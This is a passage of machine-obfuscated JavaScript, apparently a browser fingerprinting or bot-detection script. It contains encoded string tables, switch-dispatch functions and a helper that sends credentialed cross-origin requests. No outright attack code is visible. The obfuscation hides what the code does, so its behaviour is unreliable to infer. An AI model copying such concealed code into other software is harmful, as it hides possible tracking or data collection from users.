4(xB),lJ,Ds,A4(cc),Xz,jN,A4(LT),A4(FM),A4(YT),xB,A4(As),gI,A4(Xz),YT,ET,ET,A4(Vg),pN,Xz,LT,jN,A4(LT),A4(wI),Bm,gI,A4(ET),A4(km),pN,KN,lJ,As,A4(wI),Bm,A4(Xz),YT,OA,A4(YT),A4(Xz),[LT],A4(cJ),KN,hs,LT,A4(ET),A4(mN),Vg,A4(As),xB,LT,A4(Bm),A4(MN),ET,ET,Us,pN,A4(MN),A4(OA),YT,A4(Dx),ZE,ET,A4(FM),OA,A4(LT),A4(qs),xJ,A4(pN),gI,OA];}break;case fG:{Z3D-=JW;var s81=mqD[jw];var k2D=mqD[Aj];var vqD=lE([],[]);var v7D=wc(NJ(s81,EP[NJ(EP.length,LT)]),Rs);}break;case TL:{var TdD=mqD[jw];Z3D+=O1;c3D=function(p61,QOD){return x7D.apply(this,[fG,arguments]);};return cH1(TdD);}break;}}while(Z3D!=vW);};var w61=function(){return Nl.apply(this,[V,arguments]);};var Sj;var g2=function(p81,DZ1){return p81>DZ1;};var hv=function(N81,CdD){return N81>>>CdD|N81<<32-CdD;};var xR=function(IH1,CFD){return IH1<CFD;};var K11=function(){return Nl.apply(this,[RW,arguments]);};var Nv=function(cS1,s61){return cS1>=s61;};var Q6,Iz,gS,nB,Gt,fZ,DQ,Vs,PE,Ot,xf,TK,LG,XJ,wA,Ls,TC,Bg,II,Gz,F,GG,Bt,c0,GC,CJ,bM,mf,bz,lW,fJ,WK,r6,CD,gA,GJ,EN,AJ,rw,lc,Yf,L0,pG,nP,VD,VP,AA,rE,VZ,rA,gj,hg,RB,ST,OZ,g0,E6,LR,V6,L6,c6,MS,UN,bW,RA,R0,ED,w0,dL,g1,xG,B,SM,jR,fH,dz,BJ,RG,hN,kt,sZ,CE,cI,nZ,qB,Qx,l8,vJ,LM,tP,KC,Dc,DH,LX,UB,vQ,cW,qM,AC,AP,qT,DP,jx,Mf,sP,MT,WB,GE,TD,VX,WJ,OC,KS,Kf,q0,G1,Kj,pj,bH,Rw,rz,Jm,pf,SC,QN,rj,F6,GL,ZI,gD,dK,DN,hE,nt,TA,Uz,JR,cP,rM,m0,gX,Z8,FS,nG,Am,CL,N0,Bj,dx,kx,xg,Fs,rI,VA,XD,gB,AR,Z6,BM,BN,tw,rN,Hm,AH,qx,gf,Jx,kM,Qz,tf,J1,sm,X0,p8,QI,LL,vE,Wf,Qj,Nt,gC,EM,U8,sN,Ig,F0,qj,cX,nR,jT,ZQ,xW,NH,pS,hG,TJ,t6,cj,BQ,tQ,XT,GA,vM,O,QR,BS,cM,fN,bE,Js,bQ,b1,cK,zT,BP,KE,ng,ZX,vt,O1,ZB,LB,DI,YG,rW,tG,jP,xz,N1,sX,JZ,Xt,ws,ES,IE,K1,QC,dB,U6,pQ,B0,KM,J8,OW,JT,JP,tm,XM,F1,zB,Sw,L,SH,Yj,bI,ZZ,sB,nL,YC,XX,E0,CS,j6,HR,js,BT,E,DR,BC,cN,mG,w1,V,xx,q8,lR,vK,Cg,rR,GW,Tm,Bw,N6,nS,OB,sW,US,zQ,nI,Zx,bw,GZ,nE,cA,cL,Mw,AE,tj,FA,DC,YM,H1,Uf,tN,CW,z0,gt,sw,ks,Qm,Sm,jE,hx,mH,wj,jg,z8,R8,mz,ms,dX,mM,AL,lj,FJ,jH,FE,Zf,lz,Vw,gT,wM,OH,WM,jQ,s8,SS,cw,m6,xE,D6,Pc,dI,ZJ,MM,lG,IX,qt,l0,ZL,Wj,Zc,fP,Kx,rZ,tL,wL,qw,rT,Nm,TZ,qR,zf,wR,sR,qW,TT,kK,zI,x8,kg,Ng,gR,PX,cx,MH,tX,mt,VE,t8,IH,wX,zP,QE,jL,vs,TI,JM,cG,xT,v8,Vz,wf,tx,hJ,HE,Mt,cD,VQ,WD,VM,bT,JJ,HP,Vc,NE,p6,wz,Hg,Hw,mC,Tf,UT,FX,U0,lP,ZT,j8,hz,Kt,WH,XI,FZ,Vx,KL,bN,jf,Gj,jA,hT,P8,AS,FD,XQ,mP,zA,Q0,fX,EJ,pB,zW,jt,MI,AN,zS,PA,QW,fG,wS,nw,sK,CM,qL,Hc,j1,mw,ZG,wN,vz,Pg,UE,wJ,cz,AK,KI,QS,Zm,wH,Rx,WA,UZ,JL,T0,Pt,vg,rQ,A0,TS,l6,sg,ND,KX,x0,Ys,D0,Z,kJ,Q,Xc,mA,Zw,Tz,lD,SD,d8,GQ,vm,Gm,QG,XB,YB,tA,hI,HA,N8,Gf,hL,YN,NG,gw,mZ,qA,S6,TM,HI,X8,hf,A1,PT,Of,NM,HZ,UC,Yz,dR,AI,VB,EQ,JD,NX,tM,st,pz,Ks,m1,rH,x6,AG,RH,T6,UL,O0,zC,Hz,WS,wK,PH,Qt,YI,LN,zE,WW,UD,xX,A6,V0,Ff,Dz,sE,QA,LQ,Gx,dC,lB,SI,vP,KQ,Mm,pg,JS,vR,WI,jC,MA,Zj,FB,Jt,fg,Wm,Og,q6,gQ,J0,PP,b0,vH,IN,fD,zH,kS,vL,rX,M8,xK,cs,St,tg,Ug,mX,n1,jm,EB,wQ,Sg,V1,sA,NZ,OE,j0,YA,FP,v0,L1,kX,qz,gm,PG,UP,NI,Bc,Ps,E8,YK,I0,wB,RS,Xf,fC,Jz,ls,C8,JI,bc,WZ,gK,ZD,P1,dg,JB,TG,HC,gx,Mx,qH,pE,Ix,qC,MZ,IL,z6,gs,Lt,RX,Et,Ej,zg,dS,Qw,r1,YZ,NP,ME,It,Im,dA,Aw,IT,fj,tE,gE,sC,ZP,mB,D1,MG,ID,kT,hD,xt,lM,Bz,K0,BE,XP,IK,Pz,QP,Cs,Ic,H0,tI,fK,SK,AB,dE,B6,XL,RK,X6,hQ,Uw,VW,jc,gJ,YH,G,fW,QB,UI,GK,RP,W6,cQ,FK,ww,NW,CK,AT,hw,Af,rf,LI,OS,gg,VL,sf,U,Cx,Px,KT,g8,Nx,GX,YP,gP,hC,bR,Nf,S0,DL,N,zs,vC,mE,DA,YE,TP,vI,KA,b6,JX,gM,VG,tT,PZ,Ht,Km,S1,Rj,jJ,SP,sT,RD,Xg,HJ,SZ,OP,Sf,bL,gN,RI,FH,BD,M0,R1,JW,I,VI,Rt,TX,RM,HT,Bx,mR,Tc,Ag,hm,tt,T1,RT,n8,NA,bB,rB,Fg,Yg,KJ,hZ,CT,hS,tJ,CH,U1,pL,pt,PM,rC,MJ,HQ,nA,Em,p0,bm,RJ,qf,DM,q1,H,Es,xN,OK,hB,RN,PL,ps,OQ,Ow,OT,Ym,Q1,XH,NC,K6,UJ,XN,P0,nM,wE,wx,AM,ZM,pC,ZW,Zg,s6,lN,dT,lH,zX,Rz,bS,mD,mg,PS,Is,Jc,RE,zK,sz,Qs,SJ,Gw,mQ,fw,tK,QJ,gz,wT,fx,Dt,HD,nX,Sc,Xx,IP,fI,vD,dD,tZ,jS,Xj,fM,FL,IG,mx,lI,HW,BB,mL,YQ,rx,gc,MR,ZC,SW,IA,JE,QD,ZK,Ef,lL,hA,Yw,BI,fL,dc,M1,P6,pH,MB,cH,ON,JN,Dm,wm,dG,YR,nz,vW,qD,IQ,BX,bA,lK,TL,HS,Jw,qS,pD,EI,NN,zw,mI,Hf,Ws,x1,qP,KD,IS,sS,pZ,OX,YX,rS,rJ,O6,xI,Ox,c1,D8,Tw,Ss,FQ,zM,bf,zG,LK,WL,S,Kz,df,Kg,GD,FT,bs,Ts,JK,Tt,hX,RR,wD,qg,C6,Xm,BR,PN,Zs,Cj,kB,pI,dZ,Ns,lC,xZ,HM,Ew,PB,hK,sj,JQ,SX,nT,k1,k6,tB,TE,fm,R6,pM,KW,SB,xM,Vt,bC,MC,PQ,Yc,zN,VN,Qc,J6,FR,xD,tW,rL,JC,QQ,Pm,w6,Mj,KH,WX,XW,nN,XE,C0,KB,H8,BK,tS,Ww,HB,MW,EK,xm,Wz,kG,DE,d6,Y6,ZA,EH,Mz,mK,UR,SQ,vA,dN,lf,Eg,W0,vB,Z0,PR,l1,OL,Jg,Rg,n0,MQ;var g7D=function(){return Nl.apply(this,[Mt,arguments]);};var bxD=function(UH1){return +UH1;};var A4=function(Qh1){return -Qh1;};var Cw,RZ,DK,qZ,Aj,RW,rD,CC,BZ,jw,HL;var JWD=function Fh1(FX1,OZ1){'use strict';var EH1=Fh1;switch(FX1){case x6:{var QdD=OZ1[jw];var Zh1=OZ1[Aj];var Z61=OZ1[RZ];EP.push(Mv);try{var JnD=EP.length;var Zt1=cR(Aj);var zC1;return zC1=p3(jw,[Tx()[TB(bx)](GN,Bs,tDD,cR({})),xA()[tR(Xp)](FW,pk,cR(lJ),wI),Wx(typeof Rc()[CA(ET)],lE([],[][[]]))?Rc()[CA(Ds)](ET,Vf,vDD,Vf,vT,q8D):Rc()[CA(As)].call(null,cR({}),Pf,dM,WP,Us,Bm),QdD.call(Zh1,Z61)]),EP.pop(),zC1;}catch(xD1){EP.splice(NJ(JnD,LT),Infinity,Mv);var g61;return g61=p3(jw,[Tx()[TB(bx)](cR({}),Bs,tDD,cf),fB()[Gc(FM)].apply(null,[GP,ET,sY,Kc,r0,Vg]),Rc()[CA(As)].call(null,TR,Bf,dM,WP,lT,Bm),xD1]),EP.pop(),g61;}EP.pop();}break;case HL:{return this;}break;case VQ:{var qcD=OZ1[jw];EP.push(GXD);var AC1;return AC1=p3(jw,[Ec()[dP(Cf)](QM,ON,cR(lJ)),qcD]),EP.pop(),AC1;}break;case P6:{return this;}break;case qL:{return this;}break;case Qw:{var HnD;EP.push(X8D);return HnD=Tx()[TB(Fx)](Xp,Zz,mM,nf),EP.pop(),HnD;}break;case nX:{var IJD=OZ1[jw];EP.push(Vk);var KOD=Sj[Rc()[CA(lJ)](cR(cR(LT)),ZE,Dl,z8D,qN,OA)](IJD);var B61=[];for(var lOD in KOD)B61[Wx(typeof rc()[LJ(VJ)],lE('',[][[]]))?rc()[LJ(MN)].call(null,q9,FmD):rc()[LJ(ET)](xCD,vf)](lOD);B61[Ex()[ds(IM)](cR([]),cR({}),qI,IkD)]();var pH1;return pH1=function gFD(){EP.push(qGD);for(;B61[Ec()[dP(lJ)](NB,ps,GR)];){var x61=B61[Tx()[TB(qN)].call(null,OR,fE,jY,qN)]();if(f3(x61,KOD)){var RC1;return gFD[rc()[LJ(FM)].apply(null,[j0,cf])]=x61,gFD[xA()[tR(Cc)](DJ,Pg,Xz,fE)]=cR(LT),EP.pop(),RC1=gFD,RC1;}}gFD[xA()[tR(Cc)].call(null,DJ,Pg,cR(cR(LT)),cR(cR([])))]=cR(lJ);var G11;return EP.pop(),G11=gFD,G11;},EP.pop(),pH1;}break;case nL:{EP.push(Iv);this[xA()[tR(Cc)].call(null,DJ,Rg,dJ,dJ)]=cR(bP[gI]);var I81=this[Wx(typeof rd()[r7(ET)],lE(HN()[hM(ET)](RS,cR(cR([])),IM,Xz),[][[]]))?rd()[r7(gI)](VvD,kv,jN,kf,cR(LT)):rd()[r7(jN)].call(null,If,Ds,cT,wr,Ux)][lJ][Ec()[dP(cJ)](Zb,QN,lT)];if(Wx(fB()[Gc(FM)].call(null,Dx,ET,sY,wr,cR(cR(lJ)),Cm),I81[Tx()[TB(bx)](cR([]),Bs,mx,cR(cR([])))]))throw I81[Wx(typeof Rc()[CA(hs)],lE([],[][[]]))?Rc()[CA(Ds)].apply(null,[cR(cR(LT)),hR,P8D,cp,YT,Kb]):Rc()[CA(As)].call(null,mN,GN,dM,W0D,fE,Bm)];var DC1;return DC1=this[Tx()[TB(qs)](cR(cR([])),VU,AI,fs)],EP.pop(),DC1;}break;case G:{var xxD=OZ1[jw];EP.push(DHD);var hX1;return hX1=xxD&&wq(xA()[tR(FM)].apply(null,[xB,bR,pN,dM]),typeof Sj[HN()[hM(Xz)](RM,cR([]),QM,IM)])&&Wx(xxD[HN()[hM(OA)](xI,km,FM,Lz)],Sj[HN()[hM(Xz)](RM,Qr,QM,cR(cR([])))])&&Lg(xxD,Sj[Lg(typeof HN()[hM(EA)],lE('',[][[]]))?HN()[hM(Xz)].apply(null,[RM,gI,QM,mN]):HN()[hM(cc)].apply(null,[kv,Rs,ktD,Xp])][Ec()[dP(ET)].call(null,VJ,gV,Dg)])?Wx(typeof xA()[tR(YT)],'undefined')?xA()[tR(gI)].call(null,dCD,RTD,Bf,ZR):xA()[tR(Dx)].call(null,Vg,HM,cR(cR({})),lT):typeof xxD,EP.pop(),hX1;}break;case qZ:{var YzD=OZ1[jw];return typeof YzD;}break;case CC:{var nWD=OZ1[jw];var wJD=OZ1[Aj];var xWD=OZ1[RZ];EP.push(xl);nWD[wJD]=xWD[rc()[LJ(FM)].call(null,Kx,cf)];EP.pop();}break;case O:{var QPD=OZ1[jw];var jWD=OZ1[Aj];var wBD=OZ1[RZ];return QPD[jWD]=wBD;}break;case hX:{var dD1=OZ1[jw];var l81=OZ1[Aj];var HZ1=OZ1[RZ];EP.push(qXD);try{var xdD=EP.length;var lD1=cR(Aj);var dnD;return dnD=p3(jw,[Tx()[TB(bx)](QM,Bs,bY,Bm),Lg(typeof xA()[tR(fs)],lE([],[][[]]))?xA()[tR(Xp)](FW,Ev,Dr,GR):xA()[tR(gI)](SN,AJD,hs,hR),Rc()[CA(As)](FM,Ux,dM,JRD,Cf,Bm),dD1.call(l81,HZ1)]),EP.pop(),dnD;}catch(LH1){EP.splice(NJ(xdD,LT),Infinity,qXD);var OFD;return OFD=p3(jw,[Wx(typeof Tx()[TB(jz)],'undefined')?Tx()[TB(Bm)](Qr,As,kBD,cR(lJ)):Tx()[TB(bx)].apply(null,[Cz,Bs,bY,EA]),Lg(typeof fB()[Gc(xB)],lE([],[][[]]))?fB()[Gc(FM)](cR(LT),ET,sY,P5,fs,Ds):fB()[Gc(LT)](cJ,VQD,I6D,kU,hs,Ux),Rc()[CA(As)].apply(null,[IJ,fT,dM,JRD,cJ,Bm]),LH1]),EP.pop(),OFD;}EP.pop();}break;case Mt:{return this;}break;case YK:{var scD=OZ1[jw];var XnD;EP.push(OR);return XnD=p3(jw,[Wx(typeof Ec()[dP(nf)],lE('',[][[]]))?Ec()[dP(YT)](RTD,tQD,lg):Ec()[dP(Cf)](QM,FHD,Rm),scD]),EP.pop(),XnD;}break;case rj:{return this;}break;case A6:{return this;}break;case kX:{EP.push(ASD);var dFD;return dFD=Tx()[TB(Fx)].call(null,J4,Zz,fO,YT),EP.pop(),dFD;}break;case SX:{var nAD=OZ1[jw];EP.push(z8D);var st1=Sj[Wx(typeof Rc()[CA(Nc)],'undefined')?Rc()[CA(Ds)](cR(LT),cT,Cd,b5,ET,xXD):Rc()[CA(lJ)].apply(null,[sM,Rs,Dl,sr,Vg,OA])](nAD);var C81=[];for(var gH1 in st1)C81[rc()[LJ(ET)](g0,vf)](gH1);C81[Ex()[ds(IM)](ET,sM,qI,ZF)]();var wFD;return wFD=function UdD(){EP.push(CQD);for(;C81[Lg(typeof Ec()[dP(Dx)],'undefined')?Ec()[dP(lJ)](NB,qc,cR(cR(lJ))):Ec()[dP(YT)](t6D,PXD,Bs)];){var SS1=C81[Wx(typeof Tx()[TB(GR)],lE('',[][[]]))?Tx()[TB(Bm)](OA,Td,UDD,Kl):Tx()[TB(qN)](ZE,fE,Tg,QM)]();if(f3(SS1,st1)){var RZ1;return UdD[rc()[LJ(FM)].apply(null,[lI,cf])]=SS1,UdD[xA()[tR(Cc)](DJ,fTD,Dx,GR)]=cR(LT),EP.pop(),RZ1=UdD,RZ1;}}UdD[xA()[tR(Cc)].apply(null,[DJ,fTD,QM,Xz])]=cR(lJ);var kX1;return EP.pop(),kX1=UdD,kX1;},EP.pop(),wFD;}break;case CL:{EP.push(OM);this[xA()[tR(Cc)].call(null,DJ,zP,WN,zJ)]=cR(lJ);var Kh1=this[rd()[r7(jN)].apply(null,[If,Ds,dJ,l8,qN])][lJ][Ec()[dP(cJ)].call(null,Zb,Kz,IM)];if(Wx(fB()[Gc(FM)](cR({}),ET,sY,l8,hR,KN),Kh1[Tx()[TB(bx)](r0,Bs,Ug,dJ)]))throw Kh1[Rc()[CA(As)](DJ,qs,dM,RQD,IJ,Bm)];var LpD;return LpD=this[Tx()[TB(qs)](dM,VU,Xc,cR(cR(lJ)))],EP.pop(),LpD;}break;case hL:{var ZfD=OZ1[jw];var pZ1;EP.push(dHD);return pZ1=ZfD&&wq(xA()[tR(FM)].call(null,xB,YM,cR(lJ),TR),typeof Sj[Lg(typeof HN()[hM(kR)],lE([],[][[]]))?HN()[hM(Xz)](gQ,Dg,QM,WE):HN()[hM(cc)](dS1,cR(LT),HHD,YT)])&&Wx(ZfD[HN()[hM(OA)](jc,J4,FM,DJ)],Sj[HN()[hM(Xz)](gQ,cR({}),QM,cR(cR({})))])&&Lg(ZfD,Sj[HN()[hM(Xz)](gQ,Ds,QM,Pf)][Ec()[dP(ET)].call(null,VJ,rJ,TR)])?xA()[tR(Dx)].apply(null,[Vg,Yg,cR({}),Nc]):typeof ZfD,EP.pop(),pZ1;}break;case cj:{var ZxD=OZ1[jw];return typeof ZxD;}break;}};var gj1=function(){return wgD.apply(this,[HL,arguments]);};var px=function(nX1,WL1){return nX1*WL1;};var lE=function(ZX1,zFD){return ZX1+zFD;};var QFD=function(){hZ1=[".N\x40[\x00$75]9\\E;K \f!EB\\","]Zu\\","hL^ $07N","\f(M","2\v15","\x005","iJW>","dgr","M*^;\x00\'OOU #,7;M\r[n.^","}X:Y\x07\x00\"","\r71[\rlF*G\v2","\x40\\:3","Ih^;X\x073_F","Y;K","_Lu\x3f5 :N","[FB>96=U",",);X","YOC(_$GF","DAZ63eV\x07\x40D","3E\x40D:\x3f\x00","D\f4\x076","=\\","0U\rhkn#HW","3u","K,I2","\x07\\I\'G#","HPD","g.R\b3FS2<e\'N\vB\n<C\t\x00fN[S65\n 0","<B2`FI","\x07i`t)\rp9$dd\x00z\"7vf\b75X\fLL(B-GN^< 7\'N\x07^R6PCTtegV|O","X3GW~2=\v","5RNR<<","LG \\,2NN","",",\r\x00-,\v\x00{|A~b}kD","p","\x0008V","]G","/\']B )1NR8E_(\x07\v","Bix","R\nD/]F0\x3f\n \t","6$[","E\x3fO","^E8G",";X\rJ^","\r]e8D#)[FB\')* \'Y\x00Y^ X","MC<Z\x3feB]6","$_LQ","+!W\r[i _","HQU2$\v","$\v= [\x00\rH","Y","N D","A","\b08V;\f`D\x3f_\x071\x3f[F","q","U\t\x40DO#XW","^e:*b)_nFP_q-2y8\x3f~w8","L^^\'LFe#411I","#]O","DM","\t[M*^","B67\x076 _\x008[E;E\n*cB^7<\v7","#\x07q7,v|\nd7*ttu\"","\n#","#\r71_","+$V","\x00\x00(_","\tZY&M","k<S_FB2$7","1","|c6<\v+=O7`n\nu!\x00%DQT6\"","m;H\rG^.^\n(\x40<\"75SA","H^;K\r]F^\'","AB2&\v","DE5c\x00))HB\\\x3f)/35S\tKF*","I#{LY=$/1","_\r[K;EE/XQ\x3f\"\v$0CR\\D!C","2YFU\'\n!&_","K\x00(H","-7ZO#O\f3F|U%105N","Hw\x07}_iy\v","i} 6QK:^/GO","t|\x40;1\x001;W","Y=300_","<!\x07","5;SLX+E\v","0\x3f.=_7HH#O","QU>\x3f ","\x07_\x00\x40I*}-NQ","Pgh","XKQ!5\n;H\r[c!F\v#nQB<\"","W","v","C;1 0{\x00HS\r_#Y","\x07","*H\x40^&\\E+^PDs\"\v1!HHH\n\x3fX\b/_JF6p$8OF","!T\x40E!","1;H\x3fLHC\x00YBS89\x00\"B\rY^&E","1&CR]K;O\x00(_G:$*!NR\vH^,BS\n4\vEY=1)-","1e;\x071\f1l\"S+Rrh\t\"i6\\B>R\x07mHwg,5=#U","e-QN=C\x004tV^$\"5$_","\x40^.H\x00","*ar","\n*5nF^;F3\'G","=\\\x00h^;X","&;V\rJ^O\x00(BV]1$","#YNY #\x07*:","*H","<]\x00","[O","$&Q","05_L]&\v+ ","[BB 5","]E,E*NWU","51\x07)1^3[k\x3fh-DEV","^,","09<","K\\ ","hN HE\x07HQ_11","y\v","\x07GA*S\n1E","sB<=\x0761","\x40Z-E\"","8","#_`_=$\v= ","X.D\n+",">\'\n","|o\x3f11[[k#O","!E\b\'G","Hc","Y\x00\rH^*x#_pY4>)\x00S\rF_;",",XQVb","\n[","HOY6>\r1S\x00]","2JWE ","N\nYNq","FY*","4 ","]LY05;","}lj;,(s[]pKw_ayFzny\tDZ*NZZ\x07YQQ*t","&I","N-\rG"];};var wpD=function(){Yh1=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var Z6D=function(sOD){if(sOD===undefined||sOD==null){return 0;}var VL1=sOD["replace"](/[\w\s]/gi,'');return VL1["length"];};var EjD=function(X61,Y81){return X61<=Y81;};var cSD=function(){var gC1;if(typeof Sj["window"]["XMLHttpRequest"]!=='undefined'){gC1=new (Sj["window"]["XMLHttpRequest"])();}else if(typeof Sj["window"]["XDomainRequest"]!=='undefined'){gC1=new (Sj["window"]["XDomainRequest"])();gC1["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Sj["Function"])this["onreadystatechange"]();};}else{gC1=new (Sj["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof gC1["withCredentials"]!=='undefined'){gC1["withCredentials"]=true;}return gC1;};var VnD=function(){return wgD.apply(this,[Mt,arguments]);};var pO=function(Nj1){if(Nj1===undefined||Nj1==null){return 0;}var tH1=Nj1["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return tH1["length"];};var FpD=function(){return wgD.apply(this,[rD,arguments]);};var H81=function(){return Nl.apply(this,[D8,arguments]);};var bcD=function fpD(RD1,MOD){'use strict';var fL1=fpD;switch(RD1){case GQ:{var SfD=MOD[jw];EP.push(bF);var hL1;return hL1=SfD&&wq(Lg(typeof xA()[tR(hs)],'undefined')?xA()[tR(FM)](xB,zg,cR(lJ),cR({})):xA()[tR(gI)](r2,J4,Fx,Zl),typeof Sj[HN()[hM(Xz)](OW,WN,QM,cR(cR(LT)))])&&Wx(SfD[Wx(typeof HN()[hM(KN)],lE([],[][[]]))?HN()[hM(cc)](KhD,fT,s7,cR(cR(LT))):HN()[hM(OA)].call(null,jJ,GP,FM,Wc)],Sj[Lg(typeof HN()[hM(Cc)],lE('',[][[]]))?HN()[hM(Xz)].apply(null,[OW,Nc,QM,cR(cR(LT))]):HN()[hM(cc)](g7,cT,QWD,Us)])&&Lg(SfD,Sj[HN()[hM(Xz)].apply(null,[OW,cR({}),QM,Rs])][Ec()[dP(ET)](VJ,R1D,Ux)])?xA()[tR(Dx)](Vg,mM,pR,Vg):typeof SfD,EP.pop(),hL1;}break;case qL:{var BTD=MOD[jw];return typeof BTD;}break;case GC:{var CRD=MOD[jw];var NcD=MOD[Aj];var RAD=MOD[RZ];EP.push(cc);CRD[NcD]=RAD[Lg(typeof rc()[LJ(LT)],lE([],[][[]]))?rc()[LJ(FM)](Pk,cf):rc()[LJ(MN)].call(null,SHD,lA)];EP.pop();}break;case DK:{var tRD=MOD[jw];var RID=MOD[Aj];var pAD=MOD[RZ];return tRD[RID]=pAD;}break;case IH:{var pj1=MOD[jw];var GnD=MOD[Aj];var NZ1=MOD[RZ];EP.push(r9);try{var Oj1=EP.length;var AFD=cR(cR(jw));var hC1;return hC1=p3(jw,[Tx()[TB(bx)](Dg,Bs,rx,WN),xA()[tR(Xp)](FW,K1,TR,kR),Rc()[CA(As)](OJ,dJ,dM,QR,cR([]),Bm),pj1.call(GnD,NZ1)]),EP.pop(),hC1;}catch(tL1){EP.splice(NJ(Oj1,LT),Infinity,r9);var mD1;return mD1=p3(jw,[Wx(typeof Tx()[TB(wI)],lE('',[][[]]))?Tx()[TB(Bm)](jz,bF,GJD,Id):Tx()[TB(bx)](Kl,Bs,rx,cR([])),fB()[Gc(FM)].call(null,nf,ET,sY,Tm,Dx,Xz),Rc()[CA(As)](Bs,ZR,dM,QR,cR(cR(LT)),Bm),tL1]),EP.pop(),mD1;}EP.pop();}break;case gw:{return this;}break;case SK:{var MND=MOD[jw];EP.push(KN);var TZ1;return TZ1=p3(jw,[Ec()[dP(Cf)](QM,qO,Cz),MND]),EP.pop(),TZ1;}break;case Pt:{return this;}break;case YK:{return this;}break;case O:{EP.push(tv);var wnD;return wnD=Lg(typeof Tx()[TB(bx)],lE([],[][[]]))?Tx()[TB(Fx)](wI,Zz,sXD,Hs):Tx()[TB(Bm)](Vm,Dx,BSD,Vf),EP.pop(),wnD;}break;case fH:{var kWD=MOD[jw];EP.push(wED);var nD1=Sj[Rc()[CA(lJ)].apply(null,[lJ,vf,Dl,RRD,kR,OA])](kWD);var gL1=[];for(var t81 in nD1)gL1[rc()[LJ(ET)](swD,vf)](t81);gL1[Wx(typeof Ex()[ds(YT)],'undefined')?Ex()[ds(hs)](J4,Dr,Z9D,ktD):Ex()[ds(IM)](OI,km,qI,VR)]();var jX1;return jX1=function vC1(){EP.push(IID);for(;gL1[Ec()[dP(lJ)](NB,MT,Cm)];){var rS1=gL1[Lg(typeof Tx()[TB(Cm)],'undefined')?Tx()[TB(qN)](WE,fE,KQD,nW):Tx()[TB(Bm)](Rs,KY,bKD,WE)]();if(f3(rS1,nD1)){var zL1;return vC1[rc()[LJ(FM)](nN,cf)]=rS1,vC1[xA()[tR(Cc)](DJ,pD,cR(lJ),Dr)]=cR(LT),EP.pop(),zL1=vC1,zL1;}}vC1[Lg(typeof xA()[tR(Cc)],lE([],[][[]]))?xA()[tR(Cc)](DJ,pD,cR(lJ),xB):xA()[tR(gI)](GBD,KQD,cR([]),Cz)]=cR(lJ);var kC1;return EP.pop(),kC1=vC1,kC1;},EP.pop(),jX1;}break;case V:{EP.push(Um);this[xA()[tR(Cc)](DJ,VB,Dr,EA)]=cR(lJ);var QL1=this[rd()[r7(jN)](If,Ds,TR,xE,Cz)][lJ][Ec()[dP(cJ)](Zb,sP,fs)];if(Wx(fB()[Gc(FM)](cR(cR(LT)),ET,sY,xE,Qr,OI),QL1[Tx()[TB(bx)].apply(null,[pP,Bs,hz,cR(cR([]))])]))throw QL1[Rc()[CA(As)](LT,pT,dM,QS,cR(cR({})),Bm)];var bt1;return bt1=this[Tx()[TB(qs)].apply(null,[cR(cR(lJ)),VU,gA,Qr])],EP.pop(),bt1;}break;case Ew:{var mBD=MOD[jw];var B11;EP.push(fND);return B11=mBD&&wq(xA()[tR(FM)].call(null,xB,xI,IR,IR),typeof Sj[HN()[hM(Xz)](YB,Cm,QM,ZR)])&&Wx(mBD[Wx(typeof HN()[hM(IM)],lE([],[][[]]))?HN()[hM(cc)].call(null,s1D,Lz,DV,rg):HN()[hM(OA)].apply(null,[BB,Cc,FM,J4])],Sj[HN()[hM(Xz)](YB,cR(cR(lJ)),QM,cR(cR({})))])&&Lg(mBD,Sj[HN()[hM(Xz)](YB,Cz,QM,zJ)][Ec()[dP(ET)](VJ,pU,Hs)])?xA()[tR(Dx)](Vg,Ef,Wc,qs):typeof mBD,EP.pop(),B11;}break;case rD:{var DfD=MOD[jw];return typeof DfD;}break;case xD:{var VBD=MOD[jw];var vh1;EP.push(hKD);return vh1=VBD&&wq(xA()[tR(FM)](xB,RI,cR(cR(LT)),OJ),typeof Sj[HN()[hM(Xz)](bR,IJ,QM,rg)])&&Wx(VBD[HN()[hM(OA)](bm,cR(cR(lJ)),FM,OJ)],Sj[Lg(typeof HN()[hM(vf)],lE('',[][[]]))?HN()[hM(Xz)].apply(null,[bR,cR(LT),QM,cT]):HN()[hM(cc)](OM,hs,KXD,Vg)])&&Lg(VBD,Sj[HN()[hM(Xz)](bR,Hs,QM,FM)][Ec()[dP(ET)].apply(null,[VJ,gT,Nc])])?xA()[tR(Dx)](Vg,Af,fE,r0):typeof VBD,EP.pop(),vh1;}break;case Mj:{var SzD=MOD[jw];return typeof SzD;}break;case NX:{var TTD=MOD[jw];EP.push(nk);var xpD;return xpD=TTD&&wq(xA()[tR(FM)].call(null,xB,X0,GN,WE),typeof Sj[HN()[hM(Xz)](SSD,cR(cR(lJ)),QM,cR(cR([])))])&&Wx(TTD[HN()[hM(OA)](zg,hR,FM,cR({}))],Sj[HN()[hM(Xz)](SSD,LT,QM,Bf)])&&Lg(TTD,Sj[HN()[hM(Xz)](SSD,Cm,QM,WN)][Ec()[dP(ET)](VJ,fF,Qr)])?xA()[tR(Dx)].call(null,Vg,Sg,Vf,Rs):typeof TTD,EP.pop(),xpD;}break;case RX:{var EED=MOD[jw];return typeof EED;}break;case ZX:{var mWD=MOD[jw];var snD;EP.push(OSD);return snD=mWD&&wq(xA()[tR(FM)](xB,GA,fs,Dr),typeof Sj[HN()[hM(Xz)].call(null,SR,cR(cR(LT)),QM,Fx)])&&Wx(mWD[HN()[hM(OA)](HJ,cR(cR(LT)),FM,cR(LT))],Sj[HN()[hM(Xz)].call(null,SR,Fx,QM,pT)])&&Lg(mWD,Sj[Lg(typeof HN()[hM(IJ)],'undefined')?HN()[hM(Xz)](SR,hs,QM,J4):HN()[hM(cc)].call(null,f5,QM,dHD,Pf)][Ec()[dP(ET)](VJ,D7,GN)])?xA()[tR(Dx)].call(null,Vg,MzD,dM,wI):typeof mWD,EP.pop(),snD;}break;case G:{var gED=MOD[jw];return typeof gED;}break;case Aj:{var CPD=MOD[jw];var qAD=MOD[Aj];var LfD=MOD[RZ];EP.push(c8D);CPD[qAD]=LfD[Lg(typeof rc()[LJ(Kl)],lE([],[][[]]))?rc()[LJ(FM)].apply(null,[Xj,cf]):rc()[LJ(MN)](Wv,m6D)];EP.pop();}break;case It:{var tBD=MOD[jw];var zPD=MOD[Aj];var XRD=MOD[RZ];return 